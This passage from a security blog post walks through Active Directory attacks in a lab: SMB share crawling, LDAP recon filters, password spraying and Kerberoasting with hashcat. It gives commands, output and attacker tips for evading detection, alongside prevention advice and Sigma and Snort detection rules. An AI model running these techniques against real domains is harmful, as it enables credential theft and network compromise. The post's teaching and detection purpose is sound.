445/tcp open  microsoft-ds syn-ack Microsoft Windows Server 2008 R2 - 2012 microsoft-ds (workgroup: LAB)
Service Info: Host: WINSERV; OS: Windows; CPE: cpe:/o:microsoft:windows
...
</code></pre></div></div>

<p>Now, with the list of hosts with SMB servers, I use a tool to identify systems with available SMB shares. I am aware that by scanning for available SMB shares, then performing the actual share crawling/spidering/scanning, I am generating unnecessary SMB traffic (I could just attempt the connection and perform the crawling). However, <strong>I prefer to “curate” my target list of SMB shares manually.</strong></p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ python3 ./share_scanner.py -d "lab.domain" -u "myuser" -p 'MyPassword' -tf "smb_targets.txt" --discovery "True"

...
[*] Crawling target 10.10.3.131
[+] Found share: ADMIN$
[+] Found share: AdminInfo
[+] Found share: C$
[+] Found share: IPC$
[+] Found share: NETLOGON
[+] Found share: SYSVOL
[+] Share is accessible: ADMIN$
[+] Share is accessible: AdminInfo
[+] Share is accessible: C$
[+] Share is accessible: IPC$
[+] Share is accessible: NETLOGON
[+] Share is accessible: SYSVOL

[*] Crawling target 10.10.3.132
[+] Found share: ADMIN$
[+] Found share: AdminDocs
[+] Found share: C$
[+] Found share: DAProvisioningDir
[+] Found share: IPC$
[+] Found share: SecretShare
[+] Share is accessible: ADMIN$
[+] Share is accessible: AdminDocs
[+] Share is accessible: C$
[+] Share is accessible: DAProvisioningDir
[+] Share is accessible: IPC$
[+] Share is accessible: SecretShare
...
</code></pre></div></div>

<p>At this point, I pass the list of shares and their respective IPs to a tool to perform the crawling. In this example, I’m using my own personal Python share crawler, but there are many options out there. Depending on the tool, you’ll likely need to pass a list of strings to search for, or regex to match on in discovered files. You also typically specify directory depth, speed, and other attributes for the crawler.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ python3 ./share_scanner.py -d "lab.domain" -u "myuser" -p 'MyPassword' -tf "smb_targets.txt"

...
[*] Current depth: 1 of limit 2
[+] Found files
                DBdumpCustomer.csv 4750
[+] Keyword match for "password" within DBdumpCustomer.csv
                employeeInfoOCTOBER.xls 34304
[+] Keyword match for "password" within employeeInfoOCTOBER.xls
                user_creds.csv 93
[+] Keyword match for "password" within user_creds.csv
[*] Crawling share: C$
[*] Current path: .
[*] Current depth: 1 of limit 2
[+] Found files
                pagefile.sys 1073741824
[+] Found dirs
                $Recycle.Bin
...
</code></pre></div></div>

<p><strong>Tools:</strong></p>
<ul>
  <li><a href="https://www.rapid7.com/db/modules/auxiliary/scanner/smb/smb_enumshares/">Metasploit’s smb_enumshares</a></li>
  <li><a href="https://github.com/byt3bl33d3r/CrackMapExec">CrackMapExec</a></li>
  <li><a href="https://github.com/m1kemu/PythonADTools/blob/main/share_scanner.py">My Share Crawler</a></li>
</ul>

<h3 id="insights">Insights</h3>

<ul>
  <li>Share scanning is dead easy, “low-brain”, there’s tons of tools out there for it, and it’s easy to understand.</li>
  <li>Large organizations have issues cleaning up sensitive data on SMB shares. I am not aware of any enterprise standard tool for performing in depth SMB share auditing (vulnerability scanners don’t seem to go deep).</li>
  <li>Even if the organization scans, do they scan every host? Every domain? How frequently?</li>
  <li>Oftentimes entire disks are shared remotely via SMB. This leads to massive data leakage. For example, a shared file system will probably contain credentials for users stored by local application (ssh clients, git clients, etc.).</li>
  <li>Passwords are stored in SMB shares. Often.</li>
  <li>It can be a pain for organizations to hunt down asset owners, and swifly remove open shares.</li>
  <li>Attackers should performs this crawling slowly. It’s easy to get lost in the routine SMB traffic.</li>
  <li>Tools that perform mass share crawling are prone to perform slowly, or even just error out in large domains. This especially applies when the tool automatically identifies domain hosts and crawls their shares. <strong>Be meticulous about your targeting in large domains.</strong></li>
  <li>SMB shares are sometimes used as part of a larger system for storing temporary data, log output, and other useful data for an attacker.</li>
  <li>Aside from data to move laterally or escalate privileges like credentials, application configs, or log data, sometimes just the documents on SMB shares are objectives in and of themselves. <strong>An attacker could compromise a laptop and  obtain sensitive business data from open shares. This is an instant win for them, and an instant loss for the organization.</strong></li>
</ul>

<h3 id="prevention">Prevention</h3>

<p>The first step to combat permissive shares and the presence of sensitive information on these shares is probably policy. There should be explicit policies in place that prohibit system owners from placing certain types of data into open shares. Enforcement of this policy is much more complex, but here are some options that come to mind:</p>
<ul>
  <li>Implement a process for auditing network share content.</li>
  <li>Implement a process for identifying open SMB shares (available to all users or completely unauthenticated).</li>
</ul>

<p>Some enterprise vulnerability scanners have this capability, but over time the process could evolve to include deeper scans of shares with a large amount of content or repeat violations.</p>

<h3 id="detection">Detection</h3>

<p>Detection of share crawling can be accomplished through the Windows 5140 (A network share object was accessed) event. This event log contains information related to a network share access by a remote host. This includes key data, such as the source IP, share name, and username for the session. Using these logs, analysts can write rules within their log correlation platform to look for different types of activity. Here’s a few examples written in <a href="https://github.com/Neo23x0/sigma">Sigma</a>. These rules are available on <a href="https://github.com/m1kemu/DetectionRules/tree/main/SIEM">my Github page</a>.</p>

<p>A Sigma rule for multiple shares being scanned on one target host (single target enumeration).</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>title: Single Host Share Enumeration
id: 02a7122b-deba-4424-bc7e-8b2644545fff
description: Detects attempted access to a number of shares on one host.
tags:
    - attack.discovery
    - attack.t1083
status: experimental
author: Michael Music
date: 2020/12/6
modified: 2020/12/6
logsource:
    product: windows
    service: security
detection:
    selection:
        EventID: 5140
    filter:
        ShareName: '*$'
    timeframe: 5m
    condition: selection and not filter | count(ShareName) by SourceAddress, SubjectUserName &gt; 3
falsepositives:
    - Legitimate administrative activity
    - Misconfigured accounts (service or otherwise)
    - Vulnerability scanners
    - Penetration testing
level: low
</code></pre></div></div>

<p>A Sigma rule for one host accessing a large number of shares across multiple target hosts (mass enumeration).</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>title: Mass Share Enumeration
id: 40a722fd-b466-4eeb-81d4-dcbf981a0f59
description: Detects attempted access to a shares across multiple target hosts.
tags:
    - attack.discovery
    - attack.t1083
status: experimental
author: Michael Music
date: 2020/12/6
modified: 2020/12/6
logsource:
    product: windows
    service: security
detection:
    selection:
        EventID: 5140
    filter:
        ShareName: '*$'
    timeframe: 5m
    condition: selection and not filter | count(DestinationAddress) by SourceAddress, SubjectUserName &gt; 20
falsepositives:
    - Legitimate administrative activity
    - Misconfigured accounts (service or otherwise)
    - Vulnerability scanners
    - Penetration testing
level: medium
</code></pre></div></div>

<p>A Sigma rule for mass ADMIN$ share scanning.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>title: ADMIN$ Share Enumeration
id: 45642ce1-55a4-450d-ac05-c0fb0331ab8c
description: Detects attempted access to $ADMIN shares across multiple distinct target hosts
tags:
    - attack.lateral_movement
    - attack.t1021.002
status: experimental
author: Michael Music
date: 2020/12/6
modified: 2020/12/6
logsource:
    product: windows
    service: security
detection:
    selection:
        EventID: 5140
        ShareName: Admin$
    filter:
        SubjectUserName: '*$'
    timeframe: 5m
    condition: selection and not filter | count(DestinationAddress) by SourceAddress, SubjectUserName &gt; 20
falsepositives:
    - Legitimate administrative activity
    - Vulnerability scanners
    - Penetration testing
level: medium
</code></pre></div></div>

<h2 id="ldap-recon">LDAP Recon</h2>

<p>Performing recon against AD LDAP servers is an effective way to map attack paths through the domain. There are several tools that use LDAP-based recon to perform this mapping, and in-depth analysis of attack paths for you (notably, <a href="https://github.com/BloodHoundAD/BloodHound">Bloodhound</a>). While these tools are great, I’ve used a few LDAP filters in particular with a lot of success.</p>

<h3 id="attack-history-1">Attack History</h3>

<p>Using LDAP to identify attack paths through an AD domain has been popular since at least 2014. Sean Metcalf <a href="https://adsecurity.org/?p=230">outlined the SPN scanning recon method</a> to find interesting hosts using the serviceprincipalname LDAP attribute in 2014. Bloodhound, probably the most popular AD recon tool that uses LDAP extensively, was <a href="https://github.com/BloodHoundAD/BloodHound/releases/tag/v1.0.0">released</a> soon after in 2016. Since then, using LDAP filters manually crafted or through an automated tool has become a staple for AD-focused engagements.</p>

<h3 id="execution-1">Execution</h3>

<p>I am going to focus on a set of LDAP filters that have proven fruitful in every AD engagement I’ve done. To run these, I’ve created a simple Python tool that performs LDAP queries for these filters.</p>

<p>These are some simple filters to find all users, computers, and groups. Having a list of these objects for a domain has endless uses. For example, the list of computers can be used as the starting list of hostnames for the share scanning explained previously.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>All users: (&amp;(objectClass=user)(samAccountType=805306368))
All computers: (objectClass=computer)
All groups: (objectClass=group)
</code></pre></div></div>

<p>Similarly, a list of domain controllers has a variety of uses.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>(&amp;(objectCategory=computer)(userAccountControl:1.2.840.113556.1.4.803:=8192))
</code></pre></div></div>

<p>Finding users with SPNs (all service accounts) gives a good list of targets for Kerberoasting, and also provides a list of SPNs, which is useful for finding target hosts (such as MSSQL servers).</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>(&amp;(samAccountType=805306368)(servicePrincipalName=*))
</code></pre></div></div>

<p>Searching for interesting users, groups, and hosts using keywords yields valuable targets lists as well. Use keywords relevant to the target organization and your objective. (Some examples: “*sql*”, “*admin*”, “*security*”, “*devops*”, “*splunk*”, “*oracle*”, “*cyberark*”, “*thycotic*”, “*vault*”, “*aws*”, “*crowdstrike*”, “*carbonblack*”, “*arcsight*”, “*logrhythm*”, “*database*”)</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>SQL Users: (&amp;(samAccountType=805306368)(|(samAccountName=*sql*)))
SQL Groups: (&amp;(objectCategory=group)(|(name=*sql*)))
SQL Hosts: (&amp;(objectClass=comuter)(|(hostname=*sql*)))
</code></pre></div></div>

<p>Find users with passwords set to not expire. If you can find a high value target with this attribute, they may have a weak password. These are good targets for kerberoasting, asreproasting, and password spraying.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>(&amp;(objectClass=user)(userAccountControl:1.2.840.113556.1.4.803:=65536))
</code></pre></div></div>

<p>Finding users with delegation rights to certain services can provide targets to act as stepping stones to a final objective.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>LDAP delegation rights:(msDS-AllowedToDelegateTo=*ldap*)
SQL delegation rights: (msDS-AllowedToDelegateTo=*sql*)
</code></pre></div></div>

<p>Searching for keywords within LDAP descriptions is a long shot, but also a quick win if anything is found. In this example, I’m searching for the strings “password” and “temp”.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>(&amp;(objectClass=user)(samAccountType=805306368)(|(description=*password*)(description=*temp*)))
</code></pre></div></div>

<p>Fining administrative accounts using searches for common naming conventions can provide a handy list of possibly privileged accounts. Try your own variations of this.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>(&amp;(samAccountType=805306368)(|(samAccountName=a-*)(samAccountName=a_*)(samAccountName=*admin*)(samAccountName=adm_*)(samAccountName=*_adm)))
</code></pre></div></div>

<p>Finally, it can be useful to search for users that must change their password at next login. Such users could have a weak, organization default password set, such as ‘Spring2020!’ or ‘Orgname!’. These are more great password spraying targets.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>(&amp;(objectCategory=user)(pwdLastSet=0))
</code></pre></div></div>

<p>By using these targeted LDAP filters, attackers can silently generate a targeted list of users, hosts, and groups for further attacks. These are great first places to look on a domain before running tools that produce unwanted noise. There are many tools out there to query an LDAP server using these filters. In my case, I’ve queried my lab DC using a custom built python tool that uses the pyldap library. Here’s an example execution, note that the output is not pretty, and is made to be easily greppable. That’s how I use it in my workflow.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ python3 ./ldap_collector.py -d "lab.domain" -u "myuser" -p 'MyPassword' -dc "10.10.3.131" -m "targeted"

...
[*] Searching for: Users with interesting descriptions
[*] LDAP filter: (&amp;(objectClass=user)(samAccountType=805306368)(|(description=*password*)(description=*temp*)))

{'dn': 'CN=MORRIS_DAVID,OU=Test,OU=BDE,OU=Stage,DC=lab,DC=mordor', 'samaccountname': 'MORRIS_DAVID', 'description': 'Just so I dont forget my password is 2Rw2%exvgaxFCq&amp;RvQ2TUfuk', 'member_of': 'CN=ER-fresquito-distlist,OU=BDE,OU=People,DC=lab,DC=mordor', 'pwd_last_set': '132465687260840897', 'spn': []}
{'dn': 'CN=ADOLFO_MCCRAY,OU=Devices,OU=GOO,OU=Tier 1,DC=lab,DC=mordor', 'samaccountname': 'ADOLFO_MCCRAY', 'description': 'Just so I dont forget my password is xhH8#Gpj24vdNzjmX8QweZ6', 'member_of': '', 'pwd_last_set': '132465687265059666', 'spn': []}
{'dn': 'CN=RAY_YOUNG,OU=Devices,OU=ITS,OU=Tier 1,DC=lab,DC=mordor', 'samaccountname': 'RAY_YOUNG', 'description': 'Just so I dont forget my password is #g&amp;vc9UUBcTrbYtJ3SW4!bamH', 'member_of': 'CN=43-gep-admingroup,OU=Devices,OU=OGC,OU=Stage,DC=lab,DC=mordor', 'pwd_last_set': '132465687708028684', 'spn': []}
...
</code></pre></div></div>

<p><strong>Tools:</strong></p>
<ul>
  <li><a href="https://github.com/BloodHoundAD/BloodHound">BloodHound</a></li>
  <li><a href="https://github.com/the-useless-one/pywerview">Pywerview</a></li>
  <li><a href="https://github.com/fox-it/BloodHound.py">Bloodhound Python Injestor</a></li>
  <li><a href="https://github.com/dirkjanm/ldapdomaindump">Ldapdomaindump</a></li>
  <li><a href="">PowerView</a></li>
  <li><a href="">PywerView</a></li>
  <li><a href="https://github.com/m1kemu/PythonADTools/blob/main/ldap_collector.py">My LDAP Collector</a></li>
</ul>

<h3 id="insights-1">Insights</h3>

<ul>
  <li>When attacking large domains, start small. Use targeted LDAP filters to find quick wins to get you to your objective. Then move on to noisier tools that perform deeper analysis.</li>
  <li>Look for service accounts with a large number of associated SPNs. These accounts have a large “blast radius” (term coined by a peer of mine) if compromised.</li>
  <li>Where possible, interact with LDAP servers while tunneling through a proxy on an implant, or directly on the target network. Large domains can produce a lot of LDAP results, which can produce tons of network traffic, file output, and memory usage on a compromised host. It’s best to run this on your own machine if possible.</li>
  <li>Look for service accounts with password set to not expire. Once found, look at their password last set date in LDAP. You may find service accounts with passwords that haven’t been set for many, many years, possible during a time with a weak domain password policy. These are great targets.</li>
  <li>If you compromise a service account during a Campaign, always check their associated SPNs. Depending on the service, it’s possible that the compromised account has administrative access to the hosts in their SPN list.</li>
  <li>Use LDAP to analyze the domain. Search or users and groups related to security appliances (AV names, EDR names, SIEM vendors, etc.) for situational awareness.</li>
  <li>Parse the list of SPNs gathered via LDAP to extract hostnames, services. This is essentially a host to port mapping without any need to port scan.</li>
  <li>When you compromise a service account, search for hosts that may be related to this account using LDAP. For example, if you compromise a Splunk service account, search for hosts with the string “splunk” in their hostname. Check if the compromised account has access to these hosts.</li>
  <li>Early on in a Campaign, use LDAP to generate a list of hosts, users, and groups. Keep these lists handy for quick grepping. I tend to find myself having a thought on an attack path, grepping these lists, then making a single LDAP query for that object to get more information. This becomes less relevant with tools like Bloodhound, but sometimes I prefer to do things manually.</li>
</ul>

<h3 id="prevention-1">Prevention</h3>

<p>Preventing LDAP reconnaissance is, as far as I am aware, infeasible. LDAP is an essential service within AD. You could detect some LDAP filters using an IDS/IPS and block them, but that could be a huge headache if your signatures aren’t perfect (as in, an AD-breaking headache). With that, it is possible to limit “interesting” LDAP entries for attackers. Defensive teams should review the above insights and filters for some ideas as to what an attacker would be looking for. Then, if possible, these configurations should be avoided. Some highlights to look for:</p>
<ul>
  <li>Over-permissioned service accounts.</li>
  <li>Service accounts with a large number of SPNs when unnecessary.</li>
  <li>Users with the don’t expire password attribute set.</li>
  <li>Passwords, other useful information in descriptions.</li>
</ul>

<h3 id="detection-1">Detection</h3>

<p>The answer to detection of LDAP reconnaissance at enterprise scale seems to be Microsoft’s Advanced Threat Protection (ATP). Per documentation I’ve read, ATP detects a number of LDAP recon. techniques, and allows analysts to get a full view of the filters used, source IPs, usernames, and other useful data. I am not aware of any Windows event log that captures this level of data for LDAP queries.</p>

<p>Outside of security appliances form big names like Microsoft, this type of activity can be detected by analyzing LDAP traffic to domain controllers using various tools. Here’s some sample traffic in Wireshark.</p>

<p><img src="/public/images/simple_ad_attack_1.PNG" alt="Sample LDAP Traffic" /></p>

<p>And here’s an example Snort rule with logic for detection of SPN discovery (note that, in practice, the source and dest CIDRs/IPs should be set in such a rule). To detect other filters, just alter the “content” section of the Snort rule (come to think of it, I should write more of these and further test them). This is a super basic rule (I’m a Suricata novice), but check out <a href="https://github.com/m1kemu/DetectionRules/blob/main/IDS/suricata_active_directory.rules">one of my Github repositories</a> for more.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>alert tcp any any -&gt; any 389 (msg:"Broad SPN search"; content:"servicePrincipalName=*"; nocase; reference:url,https://attack.mitre.org/techniques/T1087/002/; rev:1;)
</code></pre></div></div>

<h2 id="password-spraying">Password Spraying</h2>

<p>Password attacks against SMB, Kerberos, and other AD services are a staple of attackers. They blend in well with normal traffic when executed slowly, there’s endless tools for exploitation available and the attack type is easy to understand. Password spraying, or attempting to authenticate as a large number of users using a single common password, is one of the most common of these password attacks against domain users.</p>

<h3 id="attack-history-2">Attack History</h3>

<p>Attackers have been performing password guessing attacks against AD services since organizations have run AD. A search into AD password spraying will yield results from <a href="https://securityweekly.com/2011/10/19/domain-user-spraying-and-brute/">2011</a> to today. The Metasploit <a href="https://www.offensive-security.com/metasploit-unleashed/smb-login-check/">smb_login</a> scanner was published in 2010, hinting at an even earlier use of the attack. As such, it’s hard to pinpoint when it was popularized. Regardless, it’s obvious that AD password spray attacks have been popular for a very long time.</p>

<h3 id="execution-2">Execution</h3>

<p>I’m running the attack in my lab domain, which has a few users with intentionally weak passwords. I’ll demonstrate a few different tools, including my own.</p>

<p>Here’s an attack using my SMB password spray tool, with the password ‘Spring2020!’. Note the high time interval between attempts.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ python3 ./smb_password_attacks.py -d "lab.domain" -dc "10.10.3.131" -uf ./target_users.txt -p 'Spring2020!'

...
[*] List of domain controllers:
        10.10.3.131
[*] Number of users: 3
[*] Spray password: Spring2020!
[+] Time estimate is around 15 seconds
[*] Output file name: spraying_output-December-06-2020-03-18.txt
[+] Authentication successful for tjefferson:Spring2020!
[-] Authentication failed for gwashington:Spring2020!: SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication information.)
[+] Authentication successful for bfranklin:Spring2020!
...
</code></pre></div></div>

<p>Here’s the same attack with the Metasploit smb_login module, using password ‘Spring2020!’.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>msf5 auxiliary(scanner/smb/smb_login) &gt; run

[*] 10.10.3.131:445       - 10.10.3.131:445 - Starting SMB login bruteforce
[+] 10.10.3.131:445       - 10.10.3.131:445 - Success: '.\tjefferson:Spring2020!'
[-] 10.10.3.131:445       - 10.10.3.131:445 - Failed: '.\gwashington:Spring2020!',
[+] 10.10.3.131:445       - 10.10.3.131:445 - Success: '.\bfranklin:Spring2020!'
[*] 10.10.3.131:445       - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
</code></pre></div></div>

<p>The idea is pretty simple. One common password (at a time), a large number of users. Note that, although I used SMB to test the logins here, there are other options that can be more stealthy (Kerberos, LDAP, etc.).</p>

<p><strong>Tools:</strong></p>
<ul>
  <li><a href="https://www.offensive-security.com/metasploit-unleashed/smb-login-check/">Metasploit smb_login</a></li>
  <li><a href="https://github.com/byt3bl33d3r/CrackMapExec">CrackMapExec</a></li>
  <li><a href="https://github.com/ropnop/kerbrute">Kerbrute</a></li>
  <li><a href="https://github.com/jnqpblc/SharpSpray">SharpSpray</a></li>
  <li><a href="https://github.com/m1kemu/PythonADTools/blob/main/smb_password_attacks.py">My Password Attack Tool</a></li>
</ul>

<h3 id="insights-2">Insights</h3>

<ul>
  <li>Craft your list of passwords for spraying to conform to the domain password policy.</li>
  <li>Don’t guess target users. Obtain a list of domain users via LDAP (even better if your users are very targeted, keeping the list small), and validate the users via <a href="https://www.rapid7.com/db/modules/auxiliary/gather/kerberos_enumusers">Kerberos</a>.</li>
  <li>Keep the time interval between sprays high. This technique is not particularly stealthy.</li>
  <li>A strategy to avoid detection by tools like Microsoft ATA is to generate a list of targets to test the credentials set (user:pass) against, and randomize these for each authentication attempt. Personally, I think obtaining a list of DCs for a domain, and randomly testing against them is a good start.</li>
  <li>Check your list of target users for any obvious “honeytoken” users. Look for obviously tempting usernames. If you think you have found a honeytoken, perform LDAP recon. against that user and look for odd groups or LDAP attributes.</li>
  <li>Run this attack through a proxy tunnel from an implant. There’s no need to write a binary to disk, or even to memory to run a password spray attack.</li>
  <li>If you have several compromised targets, run your sprays through several proxies at once. This allows you to distribute the traffic across several hosts on the target network, adding a level of stealth.</li>
  <li>Craft a password list related to your target organization.</li>
  <li>Create a list of users with passwords that don’t expire, or haven’t been reset in many years. These are ripe targets for password spraying attacks, and may not conform to the domain password policy.</li>
  <li>Be wary of tools that automatically generate domain user lists and perform password sprays. This can be noisy, time consuming, and less useful than generating a filtered list of target users.</li>
</ul>

<h3 id="prevention-2">Prevention</h3>

<p>Configuring a strong domain password policy is the first logical step to preventing password spray attacks. After this, an organization can use a vulnerability scanner or offensive testing team to perform a large scale password spray attack. The outcomes of this exercise could identify trends in the use of weak passwords, which can be remediated. After this, similar exercise could be conducted on a regular basis. Although preventing an attacker from attempting authentications is not possible, a process like this could prevent an attacker for conducting a successful password spray attack.</p>

<h3 id="detection-2">Detection</h3>

<p>There are numerous detection opportunities for password spray attack. Enterprise-grade security appliances like Microsoft ATA and ATP both detect password sprays on some level. There are also several Windows event logs that allow defensive teams to reliably detect AD password sprays:</p>
<ul>
  <li>4625: An account failed to log on</li>
  <li>4768: A Kerberos authentication ticket (TGT) was requested</li>
</ul>

<h4 id="4625">4625</h4>

<p>This log contains information related to a login failure on the Windows system that generated the log. This will include critical information for detecting a password spray attack, such as the username, source IP, domain, and a status code related to the type of logon failure that occurred. Check out <a href="https://github.com/m1kemu/DetectionRules/tree/main/SIEM">my Github repo for detections</a> for more Sigma rules similar to those below. Here’s a sample Sigma rule for detecting password spraying using this event log.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>title: Rapid Password spraying - 4625
id: d00bcac5-e10f-4050-a480-1c29bae14d99
description: Detects a large number of authentication failures for distinct users from one source host within a short time period.
author: Michael Music
date: 2020/12/06
tags:
    - attack.credential_access
    - attack.t1110.003
logsource:
    product: windows
    service: security
detection:
    selection:
        EventID:
            - 4625
        UserName: '*'
        WorkstationName: '*'
    filter:
        UserName: "*$"
    timeframe: 5m
    condition:
        - selection and not filter | count(UserName) by WorkstationName &gt; 100
falsepositives:
    - Vulnerability scanners
    - Penetration testing
    - Misconfigured application/services
level: low
</code></pre></div></div>

<h4 id="4768">4768</h4>

<p>This event log is generated under multiple circumstances, with one being upon Kerberos pre-authentication failure due to a bad password. A such, this event log can be used in a similar manner as 4625s. Here’s a Sigma rule that uses 4768s instead of 4625s to detect password spraying.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>title: Rapid Password spraying - 4768
id: 44dc280a-4351-4389-9169-c976094de661
description: Detects a large number of authentication failures for distinct users from one source host within a short time period.
author: Michael Music
date: 2020/12/06
tags:
    - attack.credential_access
    - attack.t1110.003
logsource:
    product: windows
    service: security
detection:
    selection:
        EventID:
            - 4768
        AccountName: '*'
        WorkstationName: '*'
    filter:
        UserName: "*$"
    timeframe: 5m
    condition:
        - selection and not filter | count(UserName) by WorkstationName &gt; 100
falsepositives:
    - Vulnerability scanners
    - Penetration testing
    - Misconfigured application/services
level: low
</code></pre></div></div>

<h2 id="kerberoasting">Kerberoasting</h2>

<p>Kerberoasting is an abuse of legitimate behavior within the Kerberos protocol. At a high level, it allows an attacker to obtain the password hash of a service account for offline cracking. It is a technique that has been a staple for my AD-focused Campaigns. Aside from a couple of engagements, Kerberoasting has provided me with access to high value service accounts that directly related to my objective. Although most passwords can be cracked with a good enough cracking rig, I have found that weak passwords for service accounts are pervasive across organizations. As such, this technique isn’t going away anytime soon.</p>

<h3 id="attack-history-3">Attack History</h3>

<p>Tim Medin introduced the <a href="https://www.youtube.com/watch?v=PUyhlN-E5MU">kerberoasting</a> technique in 2014 and, since then, numerous tools have come out to make the attack easier. Detection for the technique became prevalent soon after Tim’s presentation. Like the other techniques mentioned in this post, Kerberoasting is nothing new or novel, yet it’s still effective.</p>

<h3 id="execution-3">Execution</h3>

<p>In my example, I’ll be attacking an IIS service account in my AD lab. To do this, I’ll first start by using Impacket to obtain the password hash for that account.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ python3 /usr/share/doc/python3-impacket/examples/GetUserSPNs.py lab.domain/myuser -request-user "IIS_002" -dc-ip "10.10.3.131"

Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation

Password:
ServicePrincipalName            Name     MemberOf  PasswordLastSet             LastLogon  Delegation
------------------------------  -------  --------  --------------------------  ---------  ----------
SMTP_DNE/winsrv.lab.domain:25   IIS_002            2020-10-11 10:25:31.765026  &lt;never&gt;
SSH_DNE/winsrv.lab.domain:22    IIS_002            2020-10-11 10:25:31.765026  &lt;never&gt;
KRB_DNE/winsrv.lab.domain:88    IIS_002            2020-10-11 10:25:31.765026  &lt;never&gt;
FTP_DNE/winsrv.lab.domain:21    IIS_002            2020-10-11 10:25:31.765026  &lt;never&gt;
MSSQL_DNE/winsrv.lab.domain:80  IIS_002            2020-10-11 10:25:31.765026  &lt;never&gt;
IIS_002/winsrv.lab.domain:80    IIS_002            2020-10-11 10:25:31.765026  &lt;never&gt;

$krb5tgs$23$*IIS_002$lab.domain$IIS_002/winsrv.lab.domain~80*$REALLYLONGHASH
</code></pre></div></div>

<p>With that hash, I’ll build a wordlist for cracking. Make sure to build a robust wordlist, and customize it for your target organization.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ wget https://raw.githubusercontent.com/danielmiessler/SecLists/master/Passwords/Common-Credentials/10k-most-common.txt -O wordlist.txt
$ wget https://raw.githubusercontent.com/danielmiessler/SecLists/master/Passwords/Common-Credentials/100k-most-used-passwords-NCSC.txt -O tmp_list.txt; cat tmp_list.txt &gt;&gt; wordlist.txt
$ wget https://raw.githubusercontent.com/danielmiessler/SecLists/master/Passwords/Common-Credentials/best1050.txt -O tmp_list.txt; cat tmp_list.txt &gt;&gt; wordlist.txt
$ wget https://raw.githubusercontent.com/danielmiessler/SecLists/master/Passwords/Common-Credentials/common-passwords-win.txt -O tmp_list.txt; cat tmp_list.txt &gt;&gt; wordlist.txt
$ wget https://raw.githubusercontent.com/danielmiessler/SecLists/master/Passwords/Common-Credentials/top-passwords-shortlist.txt -O tmp_list.txt; cat tmp_list.txt &gt;&gt; wordlist.txt
$ wget https://raw.githubusercontent.com/danielmiessler/SecLists/master/Passwords/Common-Credentials/top-20-common-SSH-passwords.txt -O tmp_list.txt; cat tmp_list.txt &gt;&gt; wordlist.txt
$ cat wordlist.txt | sort -u &gt; wordlist_final.txt
</code></pre></div></div>

<p>Given that wordlist, I’ll use hashcat to crack the hash. When it comes to rules, if you don’t succeed with your initial wordlist, try using this <a href="https://github.com/NotSoSecure/password_cracking_rules">ruleset</a>. It’s been really useful for me.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>Example command without rules: hashcat -m 13100 -a 0 ./iis_002.hash ./wordlist_final.txt
Example command with rules: hashcat -m 13100 -a 0 ./iis_002.hash ./wordlist_final.txt -r ./OneRuleToRuleThemAll.rule

...
Session..........: hashcat
Status...........: Cracked
Hash.Name........: Kerberos 5, etype 23, TGS-REP
Hash.Target......: $krb5tgs$23$*IIS_002$lab.domain$IIS_002/winsrv.lab....653641
Time.Started.....: Sun Dec  6 16:42:03 2020 (0 secs)
Time.Estimated...: Sun Dec  6 16:42:03 2020 (0 secs)
Guess.Base.......: File (./wordlist_final.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   375.1 kH/s (8.66ms) @ Accel:64 Loops:1 Thr:64 Vec:4
Recovered........: 1/1 (100.00%) Digests
Progress.........: 69632/101298 (68.74%)
Rejected.........: 0/69632 (0.00%)
Restore.Point....: 65536/101298 (64.70%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: lou -&gt; megaman123
...
</code></pre></div></div>

<p>After obtaining cracked credentials, the Domain is your oyster!</p>

<p><strong>Tools:</strong></p>
<ul>
  <li><a href="https://github.com/SecureAuthCorp/impacket/blob/master/examples/GetUserSPNs.py">Impacket</a></li>
  <li><a href="https://github.com/EmpireProject/Empire/blob/master/data/module_source/credentials/Invoke-Kerberoast.ps1">Invoke-Kerberoast</a></li>
  <li><a href="https://github.com/GhostPack/Rubeus">Rubeus</a></li>
</ul>

<h3 id="insights-3">Insights</h3>

<ul>
  <li>Kerberoasting is pretty quiet. Start with this before performing any type of rapid password spraying against a domain.</li>
  <li>Don’t perform mass requests for Kerberos service tickets if you’re trying to be stealthy. Generate a list of target service accounts and slowly obtain their hashes.</li>
  <li>Include strings related to your target organization in your wordlist. Tools like <a href="https://github.com/digininja/cewl">cewl</a> make this easy.</li>
  <li>Look for service accounts with passwords set not to expire. These can be easy targets for Kerberoasting.</li>
  <li>Look for service accounts with a large number of SPNs. Should you gain access to these accounts, it’s possible that you will have widespread local admin access.</li>
